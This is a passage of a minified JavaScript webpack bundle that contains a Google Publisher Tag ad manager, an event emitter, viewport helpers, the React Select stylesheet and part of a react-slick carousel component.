,propsEqual:d.default},o);t.default=(0,h.default)(x,y.pubadsAPI.reduce((function(e,t){return e[t]=function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return x._adManager.pubadsProxy({method:t,args:n})},e}),{}))},,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,arguments:!0,arity:!0},i="function"==typeof Object.getOwnPropertySymbols;e.exports=function(e,t,n){if("string"!=typeof t){var a=Object.getOwnPropertyNames(t);i&&(a=a.concat(Object.getOwnPropertySymbols(t)));for(var u=0;u<a.length;++u)if(!(r[a[u]]||o[a[u]]||n&&n[a[u]]))try{e[a[u]]=t[a[u]]}catch(e){}}return e}},function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){return e.reduce((function(e,r){return e.props[r]=t[r],e.nextProps[r]=n[r],e}),{props:{},nextProps:{}})}},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.AdManager=t.APIToCallBeforeServiceEnabled=t.pubadsAPI=void 0;var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.createManager=function(e){return new d(e)};var o=s(n(1744)),i=n(1745),a=(s(n(69)),n(1747)),u=s(n(751)),l=s(n(1748));function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.pubadsAPI=["enableAsyncRendering","enableSingleRequest","enableSyncRendering","disableInitialLoad","collapseEmptyDivs","enableVideoAds","set","get","getAttributeKeys","setTargeting","clearTargeting","setCategoryExclusion","clearCategoryExclusions","setCentering","setCookieOptions","setLocation","setPublisherProvidedId","setTagForChildDirectedTreatment","clearTagForChildDirectedTreatment","setVideoContent","setForceSafeFrame"];var p=t.APIToCallBeforeServiceEnabled=["enableAsyncRendering","enableSingleRequest","enableSyncRendering","disableInitialLoad","collapseEmptyDivs","setCentering"],d=t.AdManager=function(e){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(this,t);var n=f(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n._adCnt=0,n._initialRender=!0,n._syncCorrelator=!1,n._testMode=!1,n._foldCheck=(0,i.throttle)(20,(function(e){n.getMountedInstances().forEach((function(t){t.getRenderWhenViewable()&&t.foldCheck(e)})),n.testMode&&n._getTimer()})),n._handleMediaQueryChange=function(e){if(n._syncCorrelator)n.refresh();else{var t=/min-width:\s?(\d+)px/.exec(e.media),r=t&&t[1];r&&n._mqls[r]&&n._mqls[r].listeners.forEach((function(t){t.refresh(),t.props.onMediaQueryChange&&t.props.onMediaQueryChange(e)}))}},n.render=(0,i.debounce)(4,(function(){if(n._initialRender){var e=n.getMountedInstances(),t=!1,r=void 0;e.forEach((function(e){if(!e.notInViewport()){e.defineSlot();var n=e.adSlot;if(n&&n.hasOwnProperty("getServices")){var r=n.getServices();t||(t=r.filter((function(e){return!!e.enableAsyncRendering})).length>0)}}})),t||(r=n.googletag.defineSlot("/",[])).addService(n.googletag.pubads()),n._processPubadsQueue(),n.googletag.enableServices(),function e(t){n.pubadsReady?t():setTimeout(e,50,t)}((function(){r&&n.googletag.destroySlots([r]),n._processPubadsQueue(),n._listen(),n._isReady=!0,n.emit(u.default.READY,n.googletag),e.forEach((function(e){e.notInViewport()||e.display()})),n.emit(u.default.RENDER,n.googletag),n._initialRender=!1}))}})),n.renderAll=(0,i.debounce)(4,(function(){return!!n.apiReady&&(n.getMountedInstances().forEach((function(e,t){0===t&&n.updateCorrelator(),e.forceUpdate()})),!0)})),e.test&&(n.testMode=e),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"_processPubadsQueue",value:function(){var e=this;this._pubadsProxyQueue&&(Object.keys(this._pubadsProxyQueue).forEach((function(t){(e.googletag&&!e.googletag.pubadsReady&&p.indexOf(t)>-1||e.pubadsReady)&&(e._pubadsProxyQueue[t].forEach((function(t){return e.pubadsProxy(t)})),delete e._pubadsProxyQueue[t])})),Object.keys(this._pubadsProxyQueue).length||(this._pubadsProxyQueue=null))}},{key:"_callPubads",value:function(e){var t=e.method,n=e.args,r=e.resolve,o=e.reject;if("function"!=typeof this.googletag.pubads()[t])o(new Error("googletag.pubads does not support "+t+", please update pubadsAPI"));else try{var i;r((i=this.googletag.pubads())[t].apply(i,function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(n)))}catch(e){o(e)}}},{key:"_toggleListener",value:function(e){var t=this;["scroll","resize"].forEach((function(n){window[e?"addEventListener":"removeEventListener"](n,t._foldCheck)}))}},{key:"_getTimer",value:function(){return Date.now()}},{key:"_listen",value:function(){var e=this;this._listening||([u.default.SLOT_RENDER_ENDED,u.default.IMPRESSION_VIEWABLE,u.default.SLOT_VISIBILITY_CHANGED,u.default.SLOT_LOADED].forEach((function(t){["pubads","content","companionAds"].forEach((function(n){e.googletag[n]().addEventListener(t,e._onEvent.bind(e,t))}))})),this._listening=!0)}},{key:"_onEvent",value:function(e,t){this.listeners(e,!0)&&this.emit(e,t);var n=this.getMountedInstances(),r=t.slot,o="on"+e.charAt(0).toUpperCase()+e.substr(1),i=n.filter((function(e){return r===e.adSlot}))[0];i&&i.props[o]&&i.props[o](t)}},{key:"syncCorrelator",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this._syncCorrelator=e}},{key:"generateDivId",value:function(){return"bling-"+ ++this._adCnt}},{key:"getMountedInstances",value:function(){return this.mountedInstances||(this.mountedInstances=[]),this.mountedInstances}},{key:"addInstance",value:function(e){var t=this.getMountedInstances();-1===t.indexOf(e)&&(0===t.length&&this._toggleListener(!0),this.addMQListener(e,e.props),t.push(e))}},{key:"removeInstance",value:function(e){var t=this.getMountedInstances(),n=t.indexOf(e);n>=0&&(t.splice(n,1),0===t.length&&this._toggleListener(!1),this.removeMQListener(e,e.props))}},{key:"addMQListener",value:function(e,t){var n=this,r=t.sizeMapping;r&&Array.isArray(r)&&r.forEach((function(t){var r=t.viewport&&t.viewport[0];if(void 0!==r){if(n._mqls||(n._mqls={}),!n._mqls[r]){var o=window.matchMedia("(min-width: "+r+"px)");o.addListener(n._handleMediaQueryChange),n._mqls[r]={mql:o,listeners:[]}}-1===n._mqls[r].listeners.indexOf(e)&&n._mqls[r].listeners.push(e)}}))}},{key:"removeMQListener",value:function(e){var t=this;this._mqls&&Object.keys(this._mqls).forEach((function(n){var r=t._mqls[n].listeners.indexOf(e);r>-1&&t._mqls[n].listeners.splice(r,1),0===t._mqls[n].listeners.length&&(t._mqls[n].mql.removeListener(t._handleMediaQueryChange),delete t._mqls[n])}))}},{key:"isInViewport",value:function(){return l.default.apply(void 0,arguments)}},{key:"refresh",value:function(e,t){return!!this.pubadsReady&&(this.googletag.pubads().refresh(e,t),!0)}},{key:"clear",value:function(e){return!!this.pubadsReady&&(this.googletag.pubads().clear(e),!0)}},{key:"getGPTVersion",value:function(){return!!this.apiReady&&this.googletag.getVersion()}},{key:"getPubadsVersion",value:function(){return!!this.pubadsReady&&this.googletag.pubads().getVersion()}},{key:"updateCorrelator",value:function(){return!!this.pubadsReady&&(this.googletag.pubads().updateCorrelator(),!0)}},{key:"load",value:function(e){var t=this;return this._loadPromise||(this._loadPromise=new Promise((function(n,r){if(t.testMode)n(t.googletag);else if(a.canUseDOM)if(e){var o=function(){window.googletag?(t._googletag=window.googletag,t.googletag.cmd.push((function(){t._isLoaded=!0,n(t.googletag)}))):r(new Error("window.googletag is not available"))};if(window.googletag&&window.googletag.apiReady)o();else{var i=document.createElement("script");i.async=!0,i.onload=o,i.onerror=function(){r(new Error("failed to load script"))},i.src=e,document.head.appendChild(i)}}else r(new Error("url is missing"));else r(new Error("DOM not available"))})))}},{key:"pubadsProxy",value:function(e){var t=this,n=e.method,r=e.args,o=void 0===r?[]:r,i=e.resolve,a=e.reject;return i?(this._callPubads({method:n,args:o,resolve:i,reject:a}),Promise.resolve()):(p.indexOf(n)>-1&&(this["_"+n]=o&&o.length&&o[0]||!0),new Promise((function(e,r){var i={method:n,args:o,resolve:e,reject:r};t.pubadsReady?t._callPubads(i):(t._pubadsProxyQueue||(t._pubadsProxyQueue={}),t._pubadsProxyQueue[n]||(t._pubadsProxyQueue[n]=[]),t._pubadsProxyQueue[n].push(i))})))}},{key:"googletag",get:function(){return this._googletag}},{key:"isLoaded",get:function(){return!!this._isLoaded}},{key:"isReady",get:function(){return!!this._isReady}},{key:"apiReady",get:function(){return this.googletag&&this.googletag.apiReady}},{key:"pubadsReady",get:function(){return this.googletag&&this.googletag.pubadsReady}},{key:"testMode",get:function(){return this._testMode},set:function(e){}}]),t}(o.default)},function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty,o="~";function i(){}function a(e,t,n){this.fn=e,this.context=t,this.once=n||!1}function u(){this._events=new i,this._eventsCount=0}Object.create&&(i.prototype=Object.create(null),(new i).__proto__||(o=!1)),u.prototype.eventNames=function(){var e,t,n=[];if(0===this._eventsCount)return n;for(t in e=this._events)r.call(e,t)&&n.push(o?t.slice(1):t);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(e)):n},u.prototype.listeners=function(e,t){var n=o?o+e:e,r=this._events[n];if(t)return!!r;if(!r)return[];if(r.fn)return[r.fn];for(var i=0,a=r.length,u=new Array(a);i<a;i++)u[i]=r[i].fn;return u},u.prototype.emit=function(e,t,n,r,i,a){var u=o?o+e:e;if(!this._events[u])return!1;var l,s,c=this._events[u],f=arguments.length;if(c.fn){switch(c.once&&this.removeListener(e,c.fn,void 0,!0),f){case 1:return c.fn.call(c.context),!0;case 2:return c.fn.call(c.context,t),!0;case 3:return c.fn.call(c.context,t,n),!0;case 4:return c.fn.call(c.context,t,n,r),!0;case 5:return c.fn.call(c.context,t,n,r,i),!0;case 6:return c.fn.call(c.context,t,n,r,i,a),!0}for(s=1,l=new Array(f-1);s<f;s++)l[s-1]=arguments[s];c.fn.apply(c.context,l)}else{var p,d=c.length;for(s=0;s<d;s++)switch(c[s].once&&this.removeListener(e,c[s].fn,void 0,!0),f){case 1:c[s].fn.call(c[s].context);break;case 2:c[s].fn.call(c[s].context,t);break;case 3:c[s].fn.call(c[s].context,t,n);break;case 4:c[s].fn.call(c[s].context,t,n,r);break;default:if(!l)for(p=1,l=new Array(f-1);p<f;p++)l[p-1]=arguments[p];c[s].fn.apply(c[s].context,l)}}return!0},u.prototype.on=function(e,t,n){var r=new a(t,n||this),i=o?o+e:e;return this._events[i]?this._events[i].fn?this._events[i]=[this._events[i],r]:this._events[i].push(r):(this._events[i]=r,this._eventsCount++),this},u.prototype.once=function(e,t,n){var r=new a(t,n||this,!0),i=o?o+e:e;return this._events[i]?this._events[i].fn?this._events[i]=[this._events[i],r]:this._events[i].push(r):(this._events[i]=r,this._eventsCount++),this},u.prototype.removeListener=function(e,t,n,r){var a=o?o+e:e;if(!this._events[a])return this;if(!t)return 0==--this._eventsCount?this._events=new i:delete this._events[a],this;var u=this._events[a];if(u.fn)u.fn!==t||r&&!u.once||n&&u.context!==n||(0==--this._eventsCount?this._events=new i:delete this._events[a]);else{for(var l=0,s=[],c=u.length;l<c;l++)(u[l].fn!==t||r&&!u[l].once||n&&u[l].context!==n)&&s.push(u[l]);s.length?this._events[a]=1===s.length?s[0]:s:0==--this._eventsCount?this._events=new i:delete this._events[a]}return this},u.prototype.removeAllListeners=function(e){var t;return e?(t=o?o+e:e,this._events[t]&&(0==--this._eventsCount?this._events=new i:delete this._events[t])):(this._events=new i,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prototype.setMaxListeners=function(){return this},u.prefixed=o,u.EventEmitter=u,e.exports=u},,,,function(e,t){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[0,0],r=n(t,2),o=r[0],i=r[1],a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(!e||1!==e.nodeType)return!1;var u=e.getBoundingClientRect(),l={top:u.top,left:u.left,bottom:u.bottom,right:u.right},s={top:0,left:0,bottom:window.innerHeight,right:window.innerWidth},c=l.bottom>=s.top+i*a&&l.right>=s.left+o*a&&l.top<=s.bottom-i*a&&l.left<=s.right-o*a;return c}},,function(e,t,n){var r=n(600),o=n(605),i=n(706),a=n(348),u=n(528),l=n(601),s=Math.min;e.exports=function(e,t,n){for(var c=n?i:o,f=e[0].length,p=e.length,d=p,h=Array(p),v=1/0,m=[];d--;){var y=e[d];d&&t&&(y=a(y,u(t))),v=s(y.length,v),h[d]=!n&&(t||f>=120&&y.length>=120)?new r(d&&y):void 0}y=e[0];var g=-1,b=h[0];e:for(;++g<f&&m.length<v;){var _=y[g],w=t?t(_):_;if(_=n||0!==_?_:0,!(b?l(b,w):c(m,w,n))){for(d=p;--d;){var x=h[d];if(!(x?l(x,w):c(e[d],w,n)))continue e}b&&b.push(w),m.push(_)}}return m}},function(e,t,n){var r=n(846);e.exports=function(e){return r(e)?e:[]}},function(e,t,n){var r=n(437);e.exports=function(e,t){var n;if("function"!=typeof t)throw new TypeError("Expected a function");return e=r(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}},function(e,t,n){(t=n(358)(!1)).push([e.i,"/**\n * React Select\n * ============\n * Created by Jed Watson and Joss Mackison for KeystoneJS, http://www.keystonejs.com/\n * https://twitter.com/jedwatson https://twitter.com/jossmackison https://twitter.com/keystonejs\n * MIT License: https://github.com/JedWatson/react-select\n*/\n.Select {\n  position: relative;\n}\n.Select input::-webkit-contacts-auto-fill-button,\n.Select input::-webkit-credentials-auto-fill-button {\n  display: none !important;\n}\n.Select input::-ms-clear {\n  display: none !important;\n}\n.Select input::-ms-reveal {\n  display: none !important;\n}\n.Select,\n.Select div,\n.Select input,\n.Select span {\n  -webkit-box-sizing: border-box;\n  -moz-box-sizing: border-box;\n  box-sizing: border-box;\n}\n.Select.is-disabled .Select-arrow-zone {\n  cursor: default;\n  pointer-events: none;\n  opacity: 0.35;\n}\n.Select.is-disabled > .Select-control {\n  background-color: #f9f9f9;\n}\n.Select.is-disabled > .Select-control:hover {\n  box-shadow: none;\n}\n.Select.is-open > .Select-control {\n  border-bottom-right-radius: 0;\n  border-bottom-left-radius: 0;\n  background: #fff;\n  border-color: #b3b3b3 #ccc #d9d9d9;\n}\n.Select.is-open > .Select-control .Select-arrow {\n  top: -2px;\n  border-color: transparent transparent #999;\n  border-width: 0 5px 5px;\n}\n.Select.is-searchable.is-open > .Select-control {\n  cursor: text;\n}\n.Select.is-searchable.is-focused:not(.is-open) > .Select-control {\n  cursor: text;\n}\n.Select.is-focused > .Select-control {\n  background: #fff;\n}\n.Select.is-focused:not(.is-open) > .Select-control {\n  border-color: #007eff;\n  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 3px rgba(0, 126, 255, 0.1);\n  background: #fff;\n}\n.Select.has-value.is-clearable.Select--single > .Select-control .Select-value {\n  padding-right: 42px;\n}\n.Select.has-value.Select--single > .Select-control .Select-value .Select-value-label,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {\n  color: #333;\n}\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label {\n  cursor: pointer;\n  text-decoration: none;\n}\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:hover,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:hover,\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {\n  color: #007eff;\n  outline: none;\n  text-decoration: underline;\n}\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {\n  background: #fff;\n}\n.Select.has-value.is-pseudo-focused .Select-input {\n  opacity: 0;\n}\n.Select.is-open .Select-arrow,\n.Select .Select-arrow-zone:hover > .Select-arrow {\n  border-top-color: #666;\n}\n.Select.Select--rtl {\n  direction: rtl;\n  text-align: right;\n}\n.Select-control {\n  background-color: #fff;\n  border-color: #d9d9d9 #ccc #b3b3b3;\n  border-radius: 4px;\n  border: 1px solid #ccc;\n  color: #333;\n  cursor: default;\n  display: table;\n  border-spacing: 0;\n  border-collapse: separate;\n  height: 36px;\n  outline: none;\n  overflow: hidden;\n  position: relative;\n  width: 100%;\n}\n.Select-control:hover {\n  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);\n}\n.Select-control .Select-input:focus {\n  outline: none;\n  background: #fff;\n}\n.Select-placeholder,\n.Select--single > .Select-control .Select-value {\n  bottom: 0;\n  color: #aaa;\n  left: 0;\n  line-height: 34px;\n  padding-left: 10px;\n  padding-right: 10px;\n  position: absolute;\n  right: 0;\n  top: 0;\n  max-width: 100%;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n}\n.Select-input {\n  height: 34px;\n  padding-left: 10px;\n  padding-right: 10px;\n  vertical-align: middle;\n}\n.Select-input > input {\n  width: 100%;\n  background: none transparent;\n  border: 0 none;\n  box-shadow: none;\n  cursor: default;\n  display: inline-block;\n  font-family: inherit;\n  font-size: inherit;\n  margin: 0;\n  outline: none;\n  line-height: 17px;\n  /* For IE 8 compatibility */\n  padding: 8px 0 12px;\n  /* For IE 8 compatibility */\n  -webkit-appearance: none;\n}\n.is-focused .Select-input > input {\n  cursor: text;\n}\n.has-value.is-pseudo-focused .Select-input {\n  opacity: 0;\n}\n.Select-control:not(.is-searchable) > .Select-input {\n  outline: none;\n}\n.Select-loading-zone {\n  cursor: pointer;\n  display: table-cell;\n  position: relative;\n  text-align: center;\n  vertical-align: middle;\n  width: 16px;\n}\n.Select-loading {\n  -webkit-animation: Select-animation-spin 400ms infinite linear;\n  -o-animation: Select-animation-spin 400ms infinite linear;\n  animation: Select-animation-spin 400ms infinite linear;\n  width: 16px;\n  height: 16px;\n  box-sizing: border-box;\n  border-radius: 50%;\n  border: 2px solid #ccc;\n  border-right-color: #333;\n  display: inline-block;\n  position: relative;\n  vertical-align: middle;\n}\n.Select-clear-zone {\n  -webkit-animation: Select-animation-fadeIn 200ms;\n  -o-animation: Select-animation-fadeIn 200ms;\n  animation: Select-animation-fadeIn 200ms;\n  color: #999;\n  cursor: pointer;\n  display: table-cell;\n  position: relative;\n  text-align: center;\n  vertical-align: middle;\n  width: 17px;\n}\n.Select-clear-zone:hover {\n  color: #D0021B;\n}\n.Select-clear {\n  display: inline-block;\n  font-size: 18px;\n  line-height: 1;\n}\n.Select--multi .Select-clear-zone {\n  width: 17px;\n}\n.Select-arrow-zone {\n  cursor: pointer;\n  display: table-cell;\n  position: relative;\n  text-align: center;\n  vertical-align: middle;\n  width: 25px;\n  padding-right: 5px;\n}\n.Select--rtl .Select-arrow-zone {\n  padding-right: 0;\n  padding-left: 5px;\n}\n.Select-arrow {\n  border-color: #999 transparent transparent;\n  border-style: solid;\n  border-width: 5px 5px 2.5px;\n  display: inline-block;\n  height: 0;\n  width: 0;\n  position: relative;\n}\n.Select-control > *:last-child {\n  padding-right: 5px;\n}\n.Select--multi .Select-multi-value-wrapper {\n  display: inline-block;\n}\n.Select .Select-aria-only {\n  position: absolute;\n  display: inline-block;\n  height: 1px;\n  width: 1px;\n  margin: -1px;\n  clip: rect(0, 0, 0, 0);\n  overflow: hidden;\n  float: left;\n}\n@-webkit-keyframes Select-animation-fadeIn {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n@keyframes Select-animation-fadeIn {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n.Select-menu-outer {\n  border-bottom-right-radius: 4px;\n  border-bottom-left-radius: 4px;\n  background-color: #fff;\n  border: 1px solid #ccc;\n  border-top-color: #e6e6e6;\n  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);\n  box-sizing: border-box;\n  margin-top: -1px;\n  max-height: 200px;\n  position: absolute;\n  left: 0;\n  top: 100%;\n  width: 100%;\n  z-index: 1;\n  -webkit-overflow-scrolling: touch;\n}\n.Select-menu {\n  max-height: 198px;\n  overflow-y: auto;\n}\n.Select-option {\n  box-sizing: border-box;\n  background-color: #fff;\n  color: #666666;\n  cursor: pointer;\n  display: block;\n  padding: 8px 10px;\n}\n.Select-option:last-child {\n  border-bottom-right-radius: 4px;\n  border-bottom-left-radius: 4px;\n}\n.Select-option.is-selected {\n  background-color: #f5faff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.04);\n  color: #333;\n}\n.Select-option.is-focused {\n  background-color: #ebf5ff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.08);\n  color: #333;\n}\n.Select-option.is-disabled {\n  color: #cccccc;\n  cursor: default;\n}\n.Select-noresults {\n  box-sizing: border-box;\n  color: #999999;\n  cursor: default;\n  display: block;\n  padding: 8px 10px;\n}\n.Select--multi .Select-input {\n  vertical-align: middle;\n  margin-left: 10px;\n  padding: 0;\n}\n.Select--multi.Select--rtl .Select-input {\n  margin-left: 0;\n  margin-right: 10px;\n}\n.Select--multi.has-value .Select-input {\n  margin-left: 5px;\n}\n.Select--multi .Select-value {\n  background-color: #ebf5ff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.08);\n  border-radius: 2px;\n  border: 1px solid #c2e0ff;\n  /* Fallback color for IE 8 */\n  border: 1px solid rgba(0, 126, 255, 0.24);\n  color: #007eff;\n  display: inline-block;\n  font-size: 0.9em;\n  line-height: 1.4;\n  margin-left: 5px;\n  margin-top: 5px;\n  vertical-align: top;\n}\n.Select--multi .Select-value-icon,\n.Select--multi .Select-value-label {\n  display: inline-block;\n  vertical-align: middle;\n}\n.Select--multi .Select-value-label {\n  border-bottom-right-radius: 2px;\n  border-top-right-radius: 2px;\n  cursor: default;\n  padding: 2px 5px;\n}\n.Select--multi a.Select-value-label {\n  color: #007eff;\n  cursor: pointer;\n  text-decoration: none;\n}\n.Select--multi a.Select-value-label:hover {\n  text-decoration: underline;\n}\n.Select--multi .Select-value-icon {\n  cursor: pointer;\n  border-bottom-left-radius: 2px;\n  border-top-left-radius: 2px;\n  border-right: 1px solid #c2e0ff;\n  /* Fallback color for IE 8 */\n  border-right: 1px solid rgba(0, 126, 255, 0.24);\n  padding: 1px 5px 3px;\n}\n.Select--multi .Select-value-icon:hover,\n.Select--multi .Select-value-icon:focus {\n  background-color: #d8eafd;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 113, 230, 0.08);\n  color: #0071e6;\n}\n.Select--multi .Select-value-icon:active {\n  background-color: #c2e0ff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.24);\n}\n.Select--multi.Select--rtl .Select-value {\n  margin-left: 0;\n  margin-right: 5px;\n}\n.Select--multi.Select--rtl .Select-value-icon {\n  border-right: none;\n  border-left: 1px solid #c2e0ff;\n  /* Fallback color for IE 8 */\n  border-left: 1px solid rgba(0, 126, 255, 0.24);\n}\n.Select--multi.is-disabled .Select-value {\n  background-color: #fcfcfc;\n  border: 1px solid #e3e3e3;\n  color: #333;\n}\n.Select--multi.is-disabled .Select-value-icon {\n  cursor: not-allowed;\n  border-right: 1px solid #e3e3e3;\n}\n.Select--multi.is-disabled .Select-value-icon:hover,\n.Select--multi.is-disabled .Select-value-icon:focus,\n.Select--multi.is-disabled .Select-value-icon:active {\n  background-color: #fcfcfc;\n}\n@keyframes Select-animation-spin {\n  to {\n    transform: rotate(1turn);\n  }\n}\n@-webkit-keyframes Select-animation-spin {\n  to {\n    -webkit-transform: rotate(1turn);\n  }\n}\n",""]),e.exports=t},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=c(n(0)),i=n(1755),a=c(n(190)),u=c(n(1761)),l=c(n(949)),s=c(n(1763));function c(e){return e&&e.__esModule?e:{default:e}}var f=s.default&&n(1764),p=function(e){function t(n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n));return r.state={breakpoint:null},r._responsiveMediaHandlers=[],r.innerSliderRefHandler=r.innerSliderRefHandler.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.innerSliderRefHandler=function(e){this.innerSlider=e},t.prototype.media=function(e,t){f.register(e,t),this._responsiveMediaHandlers.push({query:e,handler:t})},t.prototype.componentWillMount=function(){var e=this;if(this.props.responsive){var t=this.props.responsive.map((function(e){return e.breakpoint}));t.sort((function(e,t){return e-t})),t.forEach((function(n,r){var o;o=0===r?(0,u.default)({minWidth:0,maxWidth:n}):(0,u.default)({minWidth:t[r-1],maxWidth:n}),s.default&&e.media(o,(function(){e.setState({breakpoint:n})}))}));var n=(0,u.default)({minWidth:t.slice(-1)[0]});s.default&&this.media(n,(function(){e.setState({breakpoint:null})}))}},t.prototype.componentWillUnmount=function(){this._responsiveMediaHandlers.forEach((function(e){f.unregister(e.query,e.handler)}))},t.prototype.slickPrev=function(){this.innerSlider.slickPrev()},t.prototype.slickNext=function(){this.innerSlider.slickNext()},t.prototype.slickGoTo=function(e){this.innerSlider.slickGoTo(e)},t.prototype.render=function(){var e,t,n=this;e=this.state.breakpoint?"unslick"===(t=this.props.responsive.filter((function(e){return e.breakpoint===n.state.breakpoint})))[0].settings?"unslick":(0,a.default)({},this.props,t[0].settings):(0,a.default)({},l.default,this.props);var u=this.props.children;return Array.isArray(u)||(u=[u]),u=u.filter((function(e){return!!e})),"unslick"===e?o.default.createElement("div",{className:this.props.className+" unslicked"},u):o.default.createElement(i.InnerSlider,r({ref:this.innerSliderRefHandler},e),u)},t}(o.default.Component);t.default=p},function(e,t,n){"use strict";t.__esModule=!0,t.InnerSlider=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=v(n(0)),i=v(n(1756)),a=v(n(752)),u=v(n(1757)),l=v(n(949)),s=v(n(148)),c=v(n(22)),f=v(n(190)),p=n(1758),d=n(1759),h=n(1760);function v(e){return e&&e.__esModule?e:{default:e}}t.InnerSlider=(0,s.default)({displayName:"InnerSlider",mixins:[a.default,i.default],list:null,track:null,listRefHandler:function(e){this.list=e},trackRefHandler:function(e){this.track=e},getInitialState:function(){return r({},u.default,{currentSlide:this.props.initialSlide})},getDefaultProps:function(){return l.default},componentWillMount:function(){this.props.init&&this.props.init(),this.setState({mounted:!0});for(var e=[],t=0;t<o.default.Children.count(this.props.children);t++)t>=this.state.currentSlide&&t<this.state.currentSlide+this.props.slidesToShow&&e.push(t);this.props.lazyLoad&&0===this.state.lazyLoadedList.length&&this.setState({lazyLoadedList:e})},componentDidMount:function(){this.initialize(this.props),this.adaptHeight(),window&&(window.addEventListener?window.addEventListener("resize",this.onWindowResized):window.attachEvent("onresize",this.onWindowResized))},componentWillUnmount:function(){this.animationEndCallback&&clearTimeout(this.animationEndCallback),window.addEventListener?window.removeEventListener("resize",this.onWindowResized):window.detachEvent("onresize",this.onWindowResized),this.state.autoPlayTimer&&clearInterval(this.state.autoPlayTimer)},componentWillReceiveProps:function(e){this.props.slickGoTo!=e.slickGoTo?this.changeSlide({message:"index",index:e.slickGoTo,currentSlide:this.state.currentSlide}):this.state.currentSlide>=e.children.length?(this.update(e),this.changeSlide({message:"index",index:e.children.length-e.slidesToShow,currentSlide:this.state.currentSlide})):this.update(e)},componentDidUpdate:function(){this.adaptHeight()},onWindowResized:function(){this.update(this.props),this.setState({animating:!1}),clearTimeout(this.animationEndCallback),delete this.animationEndCallback},slickPrev:function(){this.changeSlide({message:"previous"})},slickNext:function(){this.changeSlide({message:"next"})},slickGoTo:function(e){e=Number(e),!isNaN(e)&&this.changeSlide({message:"index",index:e,currentSlide:this.state.currentSlide})},render:function(){var 